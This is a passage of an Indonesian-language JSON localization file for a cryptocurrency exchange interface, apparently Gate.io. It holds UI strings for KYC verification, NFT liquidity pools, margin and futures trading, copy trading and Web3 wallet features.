Startup.","kyc_select":"Pilih","kyc_enter":"Masuk","kyc_nationality":"Kebangsaan","kyc_residence":"Tempat tinggal","kyc_first_name":"Nama depan","kyc_last_name":"Nama Belakang","kyc_full_name":"Nama Lengkap","kyc_id_number":"Nomor ID","kyc_k1_id_placehold":"Masukkan ID/paspor/surat izin mengemudi (semuanya diperbolehkan)","kyc_submit":"Kirim","kyc_confirm_info":"Konfirmasikan informasi dasar","kyc_edit_personal_info":"Klik di sini untuk mengedit informasi pribadi","kyc_settings":"Pengaturan","kyc_set_later":"Tetapkan Nanti","kyc_set_now":"Atur Sekarang","kyc_enter_fund_pwd":"Masukkan kata sandi dana","kyc_confirm":"Konfirmasi","kyc_cancel":"Batal","kyc_name":"Nama","kyc_revise_info_title":"Revisi informasi","kyc_confirm_and_save":"Konfirmasi dan simpan","kyc_upload_type":"Jenis Dokumen Identitas","kyc_upload_id":"Unggah foto ID","kyc_k2_info":"Harus konsisten dengan informasi dasar","kyc_upload_passport":"Unggah Paspor","kyc_upload_driver":"Unggah Surat Izin Mengemudi","kyc_id_card":"Kartu identitas","kyc_passport":"Paspor","kyc_driver_licence":"Surat Izin Mengemudi","kyc_k2_good":"Bagus","kyc_k2_cut":"Tidak dipotong","kyc_k2_blurry":"Tidak buram","kyc_k2_reflective":"Tidak memantul","kyc_id_portrait":"KTP (Potret bagian depan)","kyc_id_back":"Kartu identitas (Halaman belakang)","kyc_passport_cover":"Paspor (Halaman sampul)","kyc_passport_portrait":"Paspor (Halaman potret)","kyc_driver_portrait":"Surat Izin Mengemudi (Potret bagian depan)","kyc_driver_back":"Surat Izin Mengemudi (Halaman belakang)","kyc_upload":"Unggah","kyc_dnd":"atau seret foto ke sini","kyc_uploading":"Mengunggah","kyc_upload_tip_1":"Hanya mendukung format JPG / PNG; ukuran foto harus lebih besar dari 10KB dan lebih kecil dari 4MB.","kyc_upload_tip_2":"1-2 foto perlu diunggah，File foto hanya mendukung format JPG/PNG; Berukuran lebih dari 10KB dan kurang dari 4MB","choose_how_to_face_reco":"Pilih cara melakukan pengenalan wajah","kyc_pc_camera":"Kamera PC","kyc_recommended_brower":"Browser yang direkomendasikan","kyc_enugn_light":"Gunakan pencahayaan yang cukup","kyc_hats":"Hindari mengenakan topi","kyc_glasses":"Hindari mengenakan kacamata","kyc_can_not_face_reco":"Tidak bisa melakukan pengenalan wajah? ","kyc_upload_gesture":"Unggah foto gerakan","kyc_app_tip":"Buka aplikasi Gate.io dan klik ikon \"Pindai Kode QR\" di sudut kanan atas untuk memindai kode QR guna menyelesaikan pengenalan wajah","kyc_no_app":"Tidak ada aplikasi","kyc_download_app":"Klik untuk mengunduhnya. ","kyc_gesture_face_recoginition":"Pengenalan wajah","kyc_done":"Selesai","kyc_previous":"Sebelumnya","kyc_k3_tip":"Karena Anda menggunakan pengenalan isyarat untuk Verifikasi Identitas, Anda harus menyelesaikan pengenalan wajah sebelum memulai Verifikasi Alamat.","kyc_reco_methods":"Metode pengenalan","kyc_record_video":"Rekam video","kyc_done_with_next_step":"Selesai. Langkah berikutnya","kyc_enter_optional":"Masukkan (Opsional)","kyc_k3_upload_title":"Anda dapat memilih salah satu dari bukti berikut untuk diunggah","kyc_k3_upload_info":"Dokumen tersebut harus menampilkan informasi nama dan alamat yang Anda isi dan belum kedaluwarsa","kyc_k3_upload_tip1":"Tagihan listrik/air/gas/telepon/internet yang diterbitkan dalam 3 bulan terakhir","kyc_k3_upload_tip2":"Laporan rekening koran/kartu kredit yang diterbitkan dalam 3 bulan terakhir ","kyc_k3_upload_tip3":"Pajak Dewan atau Tagihan Kota/Surat Pajak Pemerintah yang diterbitkan dalam 3 bulan terakhir","kyc_k3_upload_tip4":"Sewa yang berlaku","kyc_k3_upload_tip5":"Surat jaminan sosial/kartu asuransi/KTP yang masih berlaku dengan informasi alamat tempat tinggal","kyc_k3_upload_tip6":"Kartu registrasi/KTP pemilih yang sah dengan informasi alamat tempat tinggal","kyc_upload_address":"Unggah gambar alamat","kyc_upload_address_tip1":"1. Perlu mengunggah 1-3 gambar","kyc_upload_address_tip2":"2. Hanya mendukung format JPG/PNG; ukuran foto harus lebih besar dari 10KB dan lebih kecil dari 4MB.","kyc_image_failed":"Pengunggahan gagal. Coba lagi","PaymentHide_tip_txt1":"Informasi pembayaran tidak dapat disembunyikan. ","PaymentHide_tip_txt2":"Untuk menggunakan fungsi ini, Anda harus memenuhi salah satu kondisi berikut:","All draws have been used up":"Semua undian telah habis digunakan","Suspended for maintenance":"Ditangguhkan untuk pemeliharaan","Maintenance":"Pemeliharaan","Merchant Dashboard":"Dashboard Merchant","profuture.stop.sltp.verify.order.more.1":"Harga take-profit harus lebih tinggi dari harga order. Coba lagi.","profuture.stop.sltp.verify.order.more.2":"Harga stop-loss harus lebih rendah dari harga order. Coba lagi.","profuture.stop.sltp.verify.order.less.1":"Harga take-profit harus lebih rendah dari harga order. Coba lagi.","profuture.stop.sltp.verify.order.less.2":"Harga stop-loss harus lebih tinggi dari harga order. Coba lagi.","profuture.stop.sltp.verify.market.more.1":"Harga take-profit harus lebih tinggi dari harga stop-loss. Coba lagi.","profuture.stop.sltp.verify.market.more.2":"Harga take-profit harus lebih rendah dari harga stop-loss. Coba lagi.","profuture.stop.sltp.verify.market.trigger.more.1":"Harga take-profit harus lebih tinggi dari harga pemicu. Coba lagi.","profuture.stop.sltp.verify.market.trigger.more.2":"Harga stop-loss harus lebih rendah dari harga pemicu. Coba lagi.","profuture.stop.sltp.verify.market.trigger.less.1":"Harga take-profit harus lebih rendah dari harga pemicu. Coba lagi.","profuture.stop.sltp.verify.market.trigger.less.2":"Harga stop-loss harus lebih tinggi dari harga pemicu. Coba lagi.","Borrowing rate":"Tarif pinjaman","Borrowing rate desc $link$":"Suku Bunga Pinjaman Harian (Floating) = Suku Bunga Pinjaman Per Jam * 24 + (Suku Bunga Pinjaman Per Jam * 24 * Tarif Biaya Layanan). Suku bunga pinjaman per jam adalah suku bunga eksekusi di Simple Earn. Tarif biaya layanan adalah 18% dari suku bunga pinjaman per jam; jika Anda seorang pengguna dengan tingkat VIP lebih tinggi dari nol, Anda akan menikmati diskon. Buka $link$ untuk rincian lebih lanjut.","Expected next interest rate desc":"Estimasi APR berdasarkan permintaan pinjaman pada jam di pasar saat ini","last rate desc":"APR dalam jam saat ini, diperbarui setiap jam pada jam tersebut","Fee page":"Halaman biaya","Enabled successfully":"Berhasil diaktifkan","Failed to enable":"Gagal mengaktifkan","open unified account future success":"Perdagangan spot margin berbagi margin dengan perpetual futures USDT-M, dan BTC-M","custody":"Penyimpanan","Connected to the Copper Account":"Terhubung ke Akun Copper","Account.follows.main.account":"Informasi akun mengikuti akun utama","Please input Username":"Masukkan Nama Pengguna","nft.amm.create.step_1.title":"Pilih Jenis Pool","nft.amm.create.pool_type.1":"Beli NFT dengan Token","nft.amm.create.pool_type.2":"Jual NFT untuk Token","nft.amm.create.pool_type.3":"Perdagangkan NFT untuk Mendapatkan Biaya","nft.amm.create.pool_type.4":"Menyediakan Likuiditas untuk Mendapatkan Biaya dan Hadiah","nft.amm.create.pool_desc.1":"Anda perlu menyetor sejumlah token untuk membeli NFT, dan NFT yang dipegang oleh pengguna lain akan dikreditkan ke akun Anda setelah pembelian.","nft.amm.create.pool_desc.2":"Anda perlu menyetor sejumlah NFT sebagai ganti dari token, dan token dari pengguna lain akan dikreditkan ke akun Anda setelah NFT dijual.","nft.amm.create.pool_desc.3":"Anda perlu menyetor NFT dan Token, dan ketika pengguna lain membeli dan menjual NFT di pool likuiditas Anda, Anda bisa mendapatkan sejumlah biaya perdagangan.","nft.amm.create.pool_desc.4":"Akan Datang","nft.amm.create.step.next":"Berikutnya","nft.amm.create.step.back":"Kembali","nft.amm.create.step.confirm":"Konfirmasi","nft.amm.create.step_2.title":"Pengaturan Parameter Pool","nft.amm.create.step_2.parameter_block.title":"Parameter Harga","nft.amm.create.step_2.parameter_block.input.amount.title":"Hadiah Penyedia Likuiditas","nft.amm.create.step_2.parameter_block.input.amount.placeholder":"Masukkan persentase biaya yang Anda bebankan","nft.amm.create.step_2.parameter_block.input.amount.info":"Persentase biaya yang Anda bebankan untuk setiap perdagangan di pool likuiditas.","nft.amm.create.step_2.parameter_block.input.price.title":"Harga Awal","nft.amm.create.step_2.parameter_block.input.price.placeholder":"Masukkan harga awal","nft.amm.create.step_2.parameter_block.input.price.info":"Harga awal yang Anda tetapkan untuk pool likuiditas.","nft.amm.create.step_2.parameter_block.input.curve.title":"Kurva Gabungan","nft.amm.create.step_2.parameter_block.input.curve.info":"Kurva harga ditentukan dengan menggunakan kurva gabungan.","nft.amm.create.step_2.parameter_block.input.delta.title":"Delta","nft.amm.create.step_2.parameter_block.input.delta.placeholder":"Masukkan nilai Delta","nft.amm.create.step_2.parameter_block.input.delta.info":"Perubahan harga pool likuiditas setelah setiap perdagangan ditentukan oleh nilai Delta.","nft.amm.create.step_2.amount_block.title":"Jumlah Aset","nft.amm.create.step_2.amount_block.input.buy.title":"Jumlah NFT untuk Dibeli","nft.amm.create.step_2.amount_block.input.buy.placeholder":"Silakan masukkan jumlah NFT yang ingin Anda beli","nft.amm.create.step_2.amount_block.input.sell.title":"Jumlah NFT untuk Dijual","nft.amm.create.step_2.amount_block.input.sell.placeholder":"Masukkan jumlah NFT yang ingin Anda jual","nft.amm.create.step_2.amount_block.input.sell.info":"Jumlah total NFT yang ingin Anda jual adalah jumlah total NFT yang Anda tambahkan ke pool likuiditas.","nft.amm.create.step_2.amount_block.sum.buy.title":"Token yang Perlu Anda Setor","nft.amm.create.step_2.amount_block.sum.info":"Anda dapat mengetahui berapa banyak token yang akan Anda terima berdasarkan jumlah NFT yang ingin Anda jual dan parameter harga yang Anda tetapkan.","nft.amm.create.step_2.amount_block.sum.sell.title":"Token yang Akan Anda Terima","nft.amm.create.step_2.curve_block.title":"Kurva harga","nft.amm.create.step_2.curve_block.legend.buy.1":"NFT untuk Dibeli","nft.amm.create.step_2.curve_block.legend.buy.2":"Harga Beli","nft.amm.create.step_2.curve_block.legend.buy.3":"Estimasi Biaya Kumulatif","nft.amm.create.step_2.curve_block.legend.sell.1":"NFT untuk Dijual","nft.amm.create.step_2.curve_block.legend.sell.2":"Harga Jual","nft.amm.create.step_2.curve_block.legend.sell.3":"Estimasi Penghasilan Kumulatif","nft.amm.create.step_2.waring.1":"Nilai delta tidak boleh 0. Jika ingin kurva harga lebih horizontal, pilih kurva linier.","nft.amm.create.step_2.waring.2":"Nilai delta($delta$)harus lebih kecil dari harga awal($startPrice$).","nft.amm.create.step_2.waring.3":"Anda hanya dapat membeli paling banyak $buyQuantity$ NFT di bawah kurva harga saat ini. Jika Anda ingin membeli lebih banyak NFT, Anda dapat menaikkan harga awal atau menurunkan nilai Delta.","nft.amm.create.step_2.waring.4":"Anda hanya dapat menjual paling banyak $sellQuantity$ NFT di bawah kurva harga saat ini. Jika Anda ingin membeli lebih banyak NFT, Anda dapat menaikkan harga awal atau nilai Delta.","nft.amm.create.step_2.waring.5":"Nilai delta harus kurang dari 100%.","nft.amm.create.step_2.waring.6":"Biaya yang Anda bebankan harus kurang dari 10%.","nft.amm.create.step_3.title":"Lakukan Setoran","nft.amm.create.step_3.block.title.1":"Perlu Menyetor $count$ $tokenType$","nft.amm.create.step_3.block.title.2":"Perlu Menyetor $count$ NFT","nft.amm.create.step_3.block.title.3":"Perlu Menyetor $count$ $tokenType$, $count2$ NFT","nft.amm.create.step_3.block.text.1":"Jumlah NFT untuk Dibeli","nft.amm.create.step_3.block.text.2":"Token yang Akan Anda Terima","nft.amm.create.step_3.block.text.3":"Anda akan menerima","nft.amm.create.step_3.block.text.4":"Hadiah Penyedia Likuiditas","nft.amm.create.step_3.popup":"Tambahkan NFT","nft.amm.create.step_3.popup.title":"Setor NFT","nft.amm.create.step_3.popup.add":"Tambah","nft.amm.create.step_3.popup.added":"Ditambahkan","nft.amm.nft_type.desc.1":"Jika NFT berikut dipilih, NFT tersebut akan ditambahkan ke pool likuiditas untuk dijual terlepas dari statusnya saat ini.","nft.amm.nft_type.desc.2":"Pool likuiditas tidak tersedia untuk NFT berikut.","nft.amm.create.step_3.popup.text.1":"Harga","nft.amm.create.step_3.popup.text.2":"Harga awal","nft.amm.create.step_3.popup.text.3":"Baru-baru ini Diperdagangkan","nft.amm.list.sort.1":"Total Volume Perdagangan","nft.amm.list.sort.2":"Baru Dibuat","nft.amm.list.filter.title.1":"Jenis Pool","nft.amm.list.filter.title.2":"Kurva Gabungan","nft.amm.list.filter.title.3":"Pool Kreator","nft.amm.list.filter.title.2.item.1":"Kurva Linier","nft.amm.list.filter.title.2.item.2":"Eksponensial Kurva","nft.amm.list.filter.title.2.item.3":"Kurva","nft.amm.list.filter.title.3.item.1":"Semua","nft.amm.list.filter.title.3.item.2":"saya","nft.amm.list.item.current_price":"Harga saat ini","nft.amm.list.item.delta":"Delta","nft.amm.list.item.total":"Total Volume Perdagangan","nft.amm.list.item.action":"Swap","nft.amm.list.item.empty":"Tidak ada pool likuiditas yang tersedia","nft.amm.list.item.create.action":"Buat Pool Likuiditas","nft.amm.detail.title.1":"Kurva harga","nft.amm.detail.title.2":"Riwayat Perdagangan","nft.amm.detail.block.title":"Parameter Pool","nft.amm.detail.block.text.1":"Harga Bid Saat Ini","nft.amm.detail.block.text.2":"Delta","nft.amm.detail.block.text.3":"Total Volume Perdagangan","nft.amm.detail.block.text.4":"Harga Jual Saat Ini","nft.amm.detail.block.text.5":"Hadiah Penyedia Likuiditas","nft.amm.detail.action.1":"Setoran","nft.amm.detail.action.2":"Tarik","nft.amm.detail.action.3":"Swap di Pool","nft.amm.detail.action.4":"Edit","nft.amm.detail.action.5":"Jual di Pool","nft.amm.detail.action.6":"Beli di Pool","nft.amm.detail.popup.edit.title":"Edit Parameter Pool","nft.amm.detail.popup.edit.action.1":"Batal","nft.amm.detail.popup.edit.action.2":"Konfirmasi untuk Diperbarui","nft.amm.detail.popup.edit.waring":"Parameter tidak dapat diperbarui sekarang karena pool likuiditas sedang mencocokkan order.","nft.amm.detail.popup.edit.input.1":"Hadiah Penyedia Likuiditas","nft.amm.detail.popup.view.title":"Lihat Semua NFT","nft.amm.detail.popup.action":"Baik saya mengerti","nft.amm.detail.popup.exchange.title.1":"Konfirmasi untuk membeli","nft.amm.detail.popup.exchange.title.2":"Konfirmasi untuk menjual","nft.amm.detail.popup.exchange.title.3":"Beli di Pool","nft.amm.detail.popup.exchange.title.4":"Jual di Pool","nft.amm.detail.popup.exchange.title.5":"Swap di Pool","nft.amm.detail.popup.exchange.action.1":"Beli seharga $count$ $tokenType$","nft.amm.detail.popup.exchange.action.2":"Jual dengan total $count$ $tokenType$","nft.amm.detail.popup.exchange.action.3":"Beli","nft.amm.detail.popup.exchange.action.4":"Jual","nft.amm.detail.popup.exchange.action.5":"Lihat NFT","nft.amm.detail.popup.exchange.empty.text.1":"Tidak ada NFT yang tersedia untuk dibeli","nft.amm.detail.popup.exchange.empty.text.2":"Tidak ada NFT yang tersedia untuk dijual","nft.amm.detail.popup.exchange.text.1":"Dibeli","nft.amm.detail.popup.exchange.text.2":"Anda telah membeli $count1$ NFT dengan harga total $count2$ $tokenType$","nft.amm.detail.popup.exchange.text.3":"Terjual","nft.amm.detail.popup.exchange.text.4":"Anda telah menjual $count1$ NFT dan mendapatkan $count2$ $tokenType$","nft.amm.detail.popup.withdraw.title.1":"Tarik Token","nft.amm.detail.popup.withdraw.title.2":"Tarik NFT","nft.amm.detail.popup.withdraw.title.3":"Tarik","nft.amm.detail.popup.withdraw.text.3":"Anda telah menarik<span>$count$</span><span>$symbol$</span>dari pool likuiditas","nft.amm.detail.popup.withdraw.text.4":"Anda telah menarik<span>$count$</span> <span>$symbol$</span> dan <span>$count2$</span> NFT dari pool likuiditas","nft.amm.detail.popup.withdraw.action.1":"Tarik","nft.amm.detail.popup.withdraw.action.2":"Ditarik","nft.amm.detail.popup.withdraw.text.1":"Apakah Anda yakin untuk menarik semua <span>$count$</span> <span>$symbol$</span> dari pool likuiditas?","nft.amm.detail.popup.withdraw.text.2":"Apakah Anda yakin untuk menarik semua <span>$count$</span> <span>$symbol$</span> dan <span>$count2$</span> NFT dari pool likuiditas？","quant.app.acetrader.become.high-quality.trader":"Jadilah trader berkualitas tinggi di Gate dan ubah keterampilan berdagang Anda menjadi penghasilan.","quant.app.acetrader.nine.benefits":"Sembilan Keuntungan bagi Trader Premium","quant.app.acetrader.join.premium.title":"Bergabunglah dengan Program Trader Premium","quant.app.acetrader.join.premium.desc":"Mahir dalam memberikan dan menyesuaikan strategi untuk diikuti oleh para pengikut.","quant.app.acetrader.engage.with,followers.title":"Terlibat dengan Pengikut","quant.app.acetrader.engage.with,followers.desc":"Berpartisipasilah dalam sesi berbagi pengalaman Quant dan promosikan lebih banyak pengikut untuk memulai copy trading.","Service Email":"Layanan Email","Service Telegram":"Layanan Telegram","Official Group":"Grup Resmi","occupy":"menempati","Deposit setting":"Pengaturan Margin","myaccount.Deposit.title":"Margin akan dibagi di antara bisnis yang telah mengaktifkan pembagian margin","myaccount.Spot.trading":"Perdagangan Margin Spot","myaccount.Spot.subtitle":"Setelah diaktifkan, perdagangan margin spot dapat berbagi margin dengan bisnis lain di bawah akun margin portofolio","myaccount.Usdt.subtitle":"Setelah diaktifkan, USDT-M Perpetual dapat berbagi margin dengan bisnis lain di bawah akun margin portofolio","myaccount.Usd.subtitle":"Setelah diaktifkan, USD-M Perpetual dapat berbagi margin dengan bisnis lain di bawah akun margin portofolio","myaccount.Btc.subtitle":"Setelah diaktifkan, BTC-M Perpetual dapat berbagi margin dengan bisnis lain di bawah akun margin portofolio","myaccount.more.title":"Lebih banyak bisnis akan tersedia...","Current borrowings":"Pinjaman Saat Ini","Loan details":"Detail Pinjaman","interest rate of the next year":"Est. APR berikutnya","Annualized interest rate of the previous year":"APR terakhir","minimum payment":"Pelunasan Minimum","myaccount.error.code1":"Gagal mengaktifkan. Coba lagi.","myaccount.error.code2":"Dana kurang dari 10.000 USDT. Lakukan transfer dahulu.","myaccount.error.code3":"Diperlukan Level Margin Awal Portofolio ≥200%","myaccount.error.code4":"Dana kurang dari 10.000 USDT. Lakukan transfer dahulu/Diperlukan Level Margin Awal Portofolio ≥200%","myaccount.error.code5":"Transfer otomatis gagal. Coba lagi.","myaccount.error.code6":"Saldo akun spot ＜ 0,01USDT","myaccount.success.code1":"Berhasil Diaktifkan","myaccount.success.code2":"Pelunasan Berhasil","Remaining repayment":"Sisa yang harus dilunasi","Privilege":"Hak istimewa","Sign the “Copy Trading Agreement”":"Tanda tangani “Perjanjian Copy Trading”","Under Review":"Sedang Ditinjau","Level Up Conditions":"Ketentuan Naik Level","Enter your password":"Masukkan kata sandi Anda","Confirm your password":"Konfirmasikan kata sandi Anda","Enter your email":"Masukkan email Anda","Enter your fund password":"Masukkan kata sandi dana Anda","Confirm your fund password":"Konfirmasikan kata sandi dana Anda","nft.amm.create.step_2.amount_block.sum.buy.info":"Anda dapat mengetahui berapa banyak token yang perlu Anda setor kan berdasarkan jumlah NFT yang ingin Anda beli dan parameter harga yang Anda tetapkan.","nft.amm.tab.pool":"Kumpulan Likuiditas","View all NFTs":"Lihat Semua NFT","spot_vip_fee":"Biaya maker untuk pasar saat ini adalah $fee$ dan biaya taker adalah 0,3%.","pro.trade.asset.bouns.title":"Musnahkan Bonus","pro.trade.asset.bouns.modal.desc":"Yakin ingin memusnahkan voucher? Harap diketahui bahwa tindakan pemusnahan tidak dapat dibatalkan.","pro.trade.asset.bouns.modal.confrim":"Konfirmasi","pro.trade.asset.bouns.modal.cancel":"Batal","pro.trade.asset.bouns.destory":"Musnahkan","pro.trade.asset.bouns.destoryed":"Dimusnahkan","password trading":"Kata Sandi Dana diperlukan saat  Anda melakukan penarikan dan melakukan perdagangan di Gate.io.","Fund Password Setup":"Pengaturan Kata Sandi Dana","止盈/止损价不能为空":"Harga Take-profit/Stop-loss tidak boleh kosong","Maximum.number.reached":"Jumlah maksimum pasangan perdagangan tercapai","Custom add":"Penambahan khusus","Import from favorites":"Impor dari favorit","Select Pairs":"Pilih Pasangan","Trading Pairs":"Pasangan Perdagangan","Trading Pairs Added":"Pasangan Perdagangan Ditambahkan","Spot and Margin Trading Pair Allowlist":"Daftar Izin Pasangan Perdagangan Spot dan Margin","Maximum 30 trading pairs":"Maksimal 30 pasangan perdagangan","Trading.required.trading.save":"Pasangan perdagangan harus diisi. Tambahkan pasangan perdagangan dan simpan","Enable trading pairs allowlist":"Aktifkan daftar izin pasangan perdagangan","Connecting Copper allowed":"Menghubungkan ke akun Copper. Setoran, penarikan, atau pemberian tip tidak diizinkan.","kyc_totp":"Kode Google Authenticator","kyc_email_code":"Kode verifikasi email","kyc_sms_code":"Kode verifikasi SMS","kyc_fundpass":"Sandi Dana","kyc_sec_verification":"Verifikasi Keamanan","kyc_enter_captcha":"Masukkan captcha","kyc_get_verification_code":"Dapatkan kode verifikasi","kyc_pro_city":"Provinsi/Kota","kyc_address_detail":"Perincian Alamat","kyc_post_code":"Kode Pos","old version":"Versi Lama","back to old version":"Go back to old version","SPOT SIDE":"1 berarti Jual, 2 berarti Beli.","SPOT AMOUNT":"kuantitas yang diperbarui, dalam satuan mata uang dasar.","SPOT ACTION":"set berarti jumlah asli pada tingkat harga tertentu. take berarti jumlah yang dihapus dari tingkat harga tertentu. make berarti jumlah yang ditambahkan ke tingkat harga tertentu.","SPOT BEGIN ID":"id order book awal untuk entri perubahan kedalaman.","SPOT MERGED":"jumlah total perubahan kedalaman yang digabungkan ke dalam entri tertentu.","FUTURES SIDE":"kuantitas yang diperbarui, dalam unit kontrak. Angka positif berarti Beli, angka negatif berarti Jual.","FUTURES ACTION":"set berarti jumlah asli pada tingkat harga tertentu. take berarti jumlah yang dihapus dari tingkat harga tertentu. make berarti jumlah yang ditambahkan ke tingkat harga tertentu.","FUTURES BEGIN ID":"id order book awal untuk entri perubahan kedalaman.","FUTURES MERGED":"jumlah total perubahan kedalaman yang digabungkan ke dalam entri tertentu.","HOURLY":"Per Jam","STARTS AT":"Mulai Dari","INVESTMENT COIN":"Koin Investasi","Est Next hourly rate":"Perkiraan Tarif per jam berikutnya","Added":"Ditambahkan","HOURLY_FROM":"Per jam dari %s","MIN_AMOUNT_IS":"Jumlah minimum %c adalah %s","MAX_AMOUNT_PER_PERIOD":"Jumlah maksimum per periode adalah %s","MINIMUM_IS":"Minimum %s","AUTOINVEST_SUCCESS_HINT":"Lalu transfer otomatis dana %s dari Akun Spot Anda. Isi akun spot dengan saldo yang cukup.","Third_login_error":"akan terikat ke email/ponsel Anda","A address can only be bound to one Gate.io account":"Satu akun $0$ hanya dapat ditautkan ke satu akun Gate.io","Product Term":"Jangka Waktu Produk","Your AppleID":"ID Apple Anda","Borrow/Repay":"Pinjam/Lunasi","goodBlogShare":"Saya menemukan artikel bagus di Blog Gate.io","future.asset.AccountAssets":"Aset Akun","future.asset.WalletAssets":"Aset Dompet","future.asset.AccountAssetsTips":"Aset Akun = Aset Dompet + PnL Tidak Terealisasi","future.asset.WalletAssetsTips":"Aset Dompet = Margin Posisi + Margin Order + Saldo Tersedia","future.asset.PortfolioMargin":"Aset Akun Margin Portofolio","future.asset.FuturesAccountAssets":"Aset Akun Futures","spot.asset.SpotAccountAssets":"Aset Akun Spot","spot.isolated.hiddenzero":"Sembunyikan nol pinjaman","spot.isolated.should.repaid":"Masih Perlu","spot.isolated.should.repaid.tip":"Aset koin yang tersedia saat ini tidak cukup untuk membayar kembali semua pinjaman koin ini. Anda masih perlu mentransfer dana untuk melunasi semua.","spot.isolated.should.repaid.amount":"Jumlah Pembayaran Kembali","spot.isolated.should.repaid.placehold":"Masukkan harga","spot.isolated.select.placehold":"Anda tidak memiliki pinjaman belum dibayar","spot.isolated.brrow.amount":"Jumlah Pinjaman","spot.isolated.brrow.min.amount":"Minimal","spot.isolated.brrow.confirm":"Konfirmasi","BlogFavoriteShare":"Artikel favorit saya di Blog Gate.io:","kyc_please_enter":"Silakan masuk","kyc_previous_step":"Langkah sebelumnya","kyc_upload_original_images":"Ambil foto dokumen identitas asli dan unggah gambar asli yang jelas.","kyc_do_not_upload_documents":"Jangan unggah dokumen yang telah diedit atau kedaluwarsa.","kyc_upload_again":"Unggah lagi","kyc_gesture_tip":"Gerakan untuk kamera","unified account available tip":"Margin Tersedia untuk Perdagangan Margin (Cross Margin) dan Kontrak Perpetual di Akun Margin Portofolio + Margin Awal Perdagangan Margin + Margin Awal Kontrak Perpetual","At least 8 characters long":"Minimal sepanjang 8 karakter","Redeemable":"Estimasi Dapat Ditukarkan","Redemption Size":"Estimasi Ukuran Penukaran","Redemption Amount":"Estimasi Jumlah Penukaran","actual for details":"Jumlah sebenarnya yang diterima mungkin sedikit berbeda. Lihat Riwayat untuk detailnya.","View History":"Lihat Riwayat","Auto-Investment Details":"Detail Investasi Otomatis","kyc_survey_title":"Survei Verifikasi Identitas (KYC)","kyc_survey_desc":"Dengan hormat, kami mengundang Anda untuk Berpartisipasi dalam survei","kyc_take_survey":"Ikuti survei","web3Connectwallet":"Hubungkan Dompet","Wallet Disconnect":"Putuskan Sambungan","WalletCenter":"Pusat Dompet","web3Title":"Jelajahi Dunia Web3","web3Subtitle":"Membawa Anda ke masa depan dengan agregasi multi-chain saat Anda menjelajahi ekosistem terbesar DEX","web3ExploreNow":"Jelajahi sekarang","web3PerpetualFuturesMarkets":"Pasar Perpetual Futures Hari Ini","web3KeytoUnlockWeb3World":"Yang Dapat Anda Harapkan di Dunia Web3","web3Safe&Transparent":"Aman & Transparan","web3Safe&TransparentDesc":"Pertahankan kendali penuh atas aset Anda saat menjelajahi Web3","web3Simple&Easy":"Sederhana & Mudah","web3Simple&EasyDesc":"Hubungkan dompet Anda sekali saja dan kemudian Anda dapat melakukan perjalanan melalui Dunia Web3 yang luas dengan mulus","web3Multi-chainAggregation":"Agregasi multi-chain","web3Multi-chainAggregationDesc":"Simpan dan kelola token di berbagai blockchain hanya dalam satu dompet","web3GatewaytoAll-Encompassing":"Pintu Gerbang ke Web3 yang mencakup semua","web3TradePerpetualFutures":"Perdagangkan Perpetual Futures Kripto dengan Cara Web3","web3TradePerpetualDesc":"Gate.io Web3 memiliki pasar perpetual futures yang paling likuid, mendukung lebih dari 260 kontrak. Gate.io menggunakan order book untuk mengurangi slippage dan mendukung leverage hingga 100x untuk meningkatkan efisiensi modal","web3LearnMoreAbout":"FAQ Web3","What is Web 3.0?":"Apa itu Web 3.0?","What is Web 3.0? desc":"Web 3.0 adalah konsep yang menggabungkan artificial intelligence, algoritme, Internet of Things, blockchain, dan lainnya. Ini bertujuan untuk menciptakan Internet yang terdesentralisasi dan memberdayakan orang.","What are Perpetual Futures?":"Apa itu Perpetual Futures?","What are Perpetual Futures? desc":"\"Perpetual Futures\" adalah produk keuangan yang sangat inovatif di ruang kripto, serupa dengan masa depan tradisional tetapi tanpa tanggal kedaluwarsa dan penyelesaian. Trader hanya perlu berfokus pada naik dan turunnya harga, yang membuatnya sederhana dan mudah untuk digunakan.","What is DeFi?":"Apa itu DeFi?","What is DeFi? desc":"DeFi adalah sistem keuangan yang terbuka untuk semua orang, menyediakan layanan seperti pinjaman, perdagangan, pencetakan, dan asuransi.","What are DApps?":"Apa itu DApp?","What are DApps desc":"DApp, singkatan dari Decentralized Application, adalah App (singkatan dari Aplikasi) berbasis blockchain yang setara di industri Internet tradisional. DApp adalah penyedia sebenarnya dari berbagai layanan (seperti DeFi, NFT, dll.) di dunia blockchain. Banyak DApp, bersama dengan blockchain publik besar dan proyek lainnya, membentuk ekosistem blockchain yang kompleks.","Start Your Web3 World Journey":"Mulailah Perjalanan Dunia Web3 Anda","Connect to existing wallets or create a new one":"Hubungkan ke dompet yang ada atau buat yang baru","Download Gate.io App":"Unduh Gate.io Sekarang","download_gate_app":"Unduh Aplikasi Gate.io","download_gate_tr_app":"Download Gate.TR App","Download Gate.io App Desc":"Beralih ke mode Web3 di bagian atas Aplikasi untuk menjelajahi Dunia Web3","Join Community":"Bergabunglah dengan komunitas","Explore Web3 ahead of others":"Jelajahi Web3 sebelum yang lainnya","Track and manage your assets":"Lacak dan kelola aset Anda","Install plugin":"Instal Plugin","Connect to your wallet":"Hubungkan ke dompet Anda","Gateway to the All-Encompassing Web3 World":"Gerbang ke Dunia Web3 yang Mencakup Semua","Not Installed?":"Tidak ter-instal?","Click to Download":"Klik untuk Mengunduh","$chainname$ address copied $address$":"$chainname$ alamat disalin $address$","Transaction Hash":"Hash Transaksi","Contract Interaction":"Interaksi Kontrak","Contract Address":"Alamat Kontrak","Invalid address, please re-enter":"Alamat tidak valid, masukkan kembali","Token Symbol":"Simbol Token","Enter the token symbol":"Masukkan simbol token","Token Decimals":"Desimal Token","wallet network error, set back $chainName$":"Terhubung ke jaringan yang salah. Alihkan ke \"$chainName$\"","set network $chainName$":"Alihkan ke $chainName$","Add Token":"Tambahkan Token","no see your token?":"Tidak bisa melihat token Anda?","Please connect to your wallet first":"Hubungkan ke dompet Anda terlebih dahulu","The token already exists":"Token sudah ada","Please enter the token contract address":"Masukkan alamat kontrak token","Token Added":"Ditambahkan","Failed to add":"Gagal menambahkan","Transaction Type":"Jenis dagang","Transaction Amount":"Jumlah","Web3GoTrade":"Perdagangan","web3 Try Now":"Coba Sekarang","Transaction History":"Riwayat Transaksi","Total Assets":"Total","auto_invest":"Investasi Otomatis","Redemption":"Penukaran","Value":"Nilai","Spot Account Transfer-In Amount":"Jumlah Transfer Masuk Akun Spot","Portfolio Margin Account Coin Balance":"Saldo Koin Akun Margin Portofolio","kyc_next_upload_gesture":"Berikutnya: mengunggah foto gerakan","repay_limit_modal_tips":"Transfer dan perdagangan ditangguhkan untuk koin ini. 